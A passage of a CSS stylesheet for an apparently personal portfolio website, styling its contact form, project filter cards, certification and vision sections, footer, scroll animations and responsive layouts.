  bottom: -150px; right: -80px;
  pointer-events: none;
}

.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1.1fr;
  gap: 72px;
  align-items: start;
}

.contact-title {
  font-family: var(--display);
  font-size: clamp(36px, 4vw, 54px);
  font-weight: 800;
  letter-spacing: -1.5px;
  line-height: 1.08;
  margin-bottom: 14px;
}
.contact-title span { color: var(--cyan); }
.contact-sub { font-size: 15px; color: var(--muted-2); line-height: 1.8; margin-bottom: 32px; max-width: 360px; }

.clink {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 18px;
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--r);
  cursor: pointer;
  transition: border-color .2s, transform .2s;
  text-decoration: none;
  color: var(--text);
  margin-bottom: 10px;
}
.clink:hover { border-color: var(--border-c); transform: translateX(4px); }
.clink-icon {
  width: 36px; height: 36px;
  border-radius: var(--r);
  background: var(--cyan-dim);
  border: 1px solid var(--border-c);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  flex-shrink: 0;
  color: var(--cyan);
}
.clink-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--muted); display: block; margin-bottom: 2px; }
.clink-val { font-size: 13.5px; font-weight: 500; }

/* form */
.contact-form { display: flex; flex-direction: column; gap: 14px; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.form-field { display: flex; flex-direction: column; gap: 6px; }
.form-label { font-size: 11px; font-weight: 500; color: var(--muted-2); letter-spacing: .5px; }
.form-input, .form-textarea {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--r);
  color: var(--text);
  padding: 12px 15px;
  font-size: 13.5px;
  font-family: var(--body);
  outline: none;
  transition: border-color .2s, box-shadow .2s;
  resize: none;
  width: 100%;
}
.form-input::placeholder, .form-textarea::placeholder { color: var(--muted); }
.form-input:focus, .form-textarea:focus {
  border-color: var(--border-c);
  box-shadow: 0 0 0 3px rgba(0,212,255,.07);
}

.form-success {
  text-align: center;
  padding: 48px 24px;
  display: none;
}
.form-success.visible { display: block; }
.form-success-icon { font-size: 44px; color: var(--cyan); margin-bottom: 14px; display: block; }
.form-success-title { font-family: var(--display); font-size: 22px; font-weight: 700; margin-bottom: 6px; }
.form-success-sub { font-size: 14px; color: var(--muted-2); }

/* ══════════════════════════════════════════
   PROJECTS PAGE
══════════════════════════════════════════ */
.proj-hero {
  padding: 80px 0 56px;
  position: relative;
  overflow: hidden;
}
.proj-hero-blob {
  position: absolute;
  width: 600px; height: 350px;
  border-radius: 50%;
  background: radial-gradient(ellipse, rgba(0,212,255,.05) 0%, transparent 70%);
  top: 0; right: -150px;
  pointer-events: none;
}

.filters {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-top: 36px;
}
.filter-btn {
  padding: 8px 18px;
  border: 1px solid var(--border);
  background: transparent;
  border-radius: 20px;
  font-size: 13px;
  font-weight: 500;
  font-family: var(--body);
  color: var(--muted-2);
  cursor: pointer;
  transition: all .2s;
}
.filter-btn:hover { border-color: var(--border-c); color: var(--text); }
.filter-btn.active {
  background: var(--cyan);
  color: var(--bg);
  border-color: var(--cyan);
  font-weight: 600;
}

.proj-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
  margin-top: 40px;
  margin-bottom: 80px;
}
.proj-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 28px 24px;
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  cursor: pointer;
  transition: border-color .3s, transform .3s, box-shadow .3s;
}
.proj-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: var(--c, var(--cyan));
  transform: scaleX(0);
  transform-origin: left;
  transition: transform .3s cubic-bezier(.22,1,.36,1);
}
.proj-card:hover { border-color: rgba(255,255,255,.11); transform: translateY(-4px); box-shadow: 0 14px 36px rgba(0,0,0,.3); }
.proj-card:hover::before { transform: scaleX(1); }

.proj-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 14px; }
.proj-cat { font-size: 10px; letter-spacing: 3px; text-transform: uppercase; font-weight: 600; padding: 3px 9px; border-radius: 3px; background: rgba(255,255,255,.04); border: 1px solid var(--border); }
.proj-year { font-size: 12px; color: var(--muted); }
.proj-title { font-family: var(--display); font-size: 20px; font-weight: 700; letter-spacing: -.4px; margin-bottom: 8px; line-height: 1.2; }
.proj-desc { font-size: 13.5px; color: var(--muted-2); line-height: 1.75; flex: 1; margin-bottom: 20px; }
.proj-tech { display: flex; flex-wrap: wrap; gap: 6px; }
.proj-tech span { font-size: 11px; padding: 3px 9px; background: var(--bg-3); border: 1px solid var(--border); border-radius: 3px; color: var(--muted-2); }
.proj-arrow { position: absolute; bottom: 20px; right: 20px; font-size: 17px; color: var(--muted); opacity: 0; transform: translate(-3px,3px); transition: all .25s; }
.proj-card:hover .proj-arrow { opacity: 1; transform: translate(0,0); color: var(--cyan); }
.feat-badge { display: inline-flex; align-items: center; gap: 4px; font-size: 10px; letter-spacing: 1px; text-transform: uppercase; color: #facc15; font-weight: 600; }
.feat-badge::before { content: '★'; font-size: 9px; }

.proj-detail-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  margin-top: 18px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c, var(--cyan));
  text-decoration: none;
  opacity: 0.8;
  transition: opacity .2s, gap .2s;
}
.proj-detail-link:hover { opacity: 1; gap: 10px; }

.proj-card[data-hidden="true"] { display: none; }

/* ══════════════════════════════════════════
   CERTIFICATION
══════════════════════════════════════════ */
.certif-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr;
  gap: 48px;
  align-items: start;
  margin-top: 48px;
}
.certif-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 36px;
  position: relative;
  overflow: hidden;
  transition: border-color .3s;
}
.certif-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--cyan), #34d399);
}
.certif-card:hover { border-color: var(--border-c); }
.certif-card-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.certif-badge-icon {
  font-size: 36px;
}
.certif-validity {
  font-size: 11px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #34d399;
  font-weight: 600;
  background: rgba(52,211,153,.1);
  border: 1px solid rgba(52,211,153,.25);
  padding: 5px 13px;
  border-radius: 20px;
}
.certif-title {
  font-family: var(--display);
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -.5px;
  margin-bottom: 6px;
  line-height: 1.2;
}
.certif-org {
  font-size: 13px;
  color: var(--cyan);
  margin-bottom: 20px;
  font-weight: 500;
}
.certif-desc {
  font-size: 14px;
  color: var(--muted-2);
  line-height: 1.8;
  margin-bottom: 24px;
}
.certif-tags { display: flex; flex-wrap: wrap; gap: 8px; }

.certif-info-col { display: flex; flex-direction: column; gap: 18px; }
.certif-info-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 22px;
  display: flex;
  gap: 16px;
  align-items: flex-start;
  transition: border-color .2s;
}
.certif-info-card:hover { border-color: var(--border-c); }
.certif-info-icon { font-size: 18px; color: var(--cyan); padding-top: 2px; flex-shrink: 0; }
.certif-info-label {
  font-family: var(--display);
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 8px;
}
.certif-info-text { font-size: 13px; color: var(--muted-2); line-height: 1.75; margin: 0; }

/* ══════════════════════════════════════════
   VISION
══════════════════════════════════════════ */
.vision-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin-top: 48px;
}
.vision-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 32px 28px;
  position: relative;
  overflow: hidden;
  transition: border-color .3s, transform .3s;
}
.vision-card:hover { border-color: var(--border-c); transform: translateY(-3px); }
.vision-card-num {
  font-family: var(--display);
  font-size: 42px;
  font-weight: 800;
  color: rgba(0,212,255,.1);
  line-height: 1;
  margin-bottom: 16px;
  letter-spacing: -2px;
}
.vision-card-title {
  font-family: var(--display);
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 12px;
  color: var(--text);
}
.vision-card-text {
  font-size: 13.5px;
  color: var(--muted-2);
  line-height: 1.8;
  margin: 0;
}

/* ══════════════════════════════════════════
   FOOTER
══════════════════════════════════════════ */
footer {
  border-top: 1px solid var(--border);
  padding: 24px 48px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  color: var(--muted);
}
.footer-logo { font-family: var(--display); font-size: 15px; font-weight: 700; color: var(--text); }
.footer-logo span { color: var(--cyan); }
.footer-links { display: flex; gap: 22px; }
.footer-links a { color: var(--muted); text-decoration: none; transition: color .2s; }
.footer-links a:hover { color: var(--cyan); }

/* ══════════════════════════════════════════
   ANIMATIONS
══════════════════════════════════════════ */
@keyframes fade-up  { from { opacity: 0; transform: translateY(28px); } to { opacity: 1; transform: translateY(0); } }
@keyframes fade-in  { from { opacity: 0; } to { opacity: 1; } }
@keyframes glow-pulse { 0%,100% { opacity: .4; } 50% { opacity: .9; } }
@keyframes scan-line { 0% { left: -100%; } 100% { left: 100%; } }

/* scroll reveal */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity .65s cubic-bezier(.22,1,.36,1), transform .65s cubic-bezier(.22,1,.36,1);
}
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ══════════════════════════════════════════
   RESPONSIVE
══════════════════════════════════════════ */
@media (max-width: 1100px) {
  .skills-grid-3 { grid-template-columns: repeat(2, 1fr); }
  .skills-grid-2 { grid-template-columns: repeat(2, 1fr); }
}
@media (max-width: 1024px) {
  .hero-inner { grid-template-columns: 1fr; }
  .hero-card  { display: none; }
}
@media (max-width: 860px) {
  .container { padding: 0 24px; }
  .divider   { margin: 0 24px; }
  .navbar    { padding: 0 24px; }
  footer     { padding: 24px; flex-direction: column; gap: 14px; text-align: center; }

  .hero-inner    { grid-template-columns: 1fr; }
  .hero-card     { display: none; }
  .hero-scroll   { left: 24px; }

  .about-grid    { grid-template-columns: 1fr; gap: 40px; }
  .about-info-grid { grid-template-columns: 1fr; }

  .skills-grid, .skills-grid-3, .skills-grid-2 { grid-template-columns: 1fr 1fr; gap: 14px; }
  .skills-bg-txt { display: none; }

  .tl-grid       { grid-template-columns: 1fr; gap: 40px; }

  .certif-grid   { grid-template-columns: 1fr; gap: 32px; }
  .vision-grid   { grid-template-columns: 1fr; gap: 16px; }

  .contact-grid  { grid-template-columns: 1fr; gap: 48px; }
  .form-row      { grid-template-columns: 1fr; }

  .proj-grid     { grid-template-columns: 1fr 1fr; }

  .nav-links, .nav-cta { display: none; }
  .nav-burger    { display: flex; }
}
@media (max-width: 600px) {
  .hero-title { letter-spacing: -1.5px; }
  .proj-grid, .skills-grid-3, .skills-grid-2, .skills-grid { grid-template-columns: 1fr; }
}
</file>
